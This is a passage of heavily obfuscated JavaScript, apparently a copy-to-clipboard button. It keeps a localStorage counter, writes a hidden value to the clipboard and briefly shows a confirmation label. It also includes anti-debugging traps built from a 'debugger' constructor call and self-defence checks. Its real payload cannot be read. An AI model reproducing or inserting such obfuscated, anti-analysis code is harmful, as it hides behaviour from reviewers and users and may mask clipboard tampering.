83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- 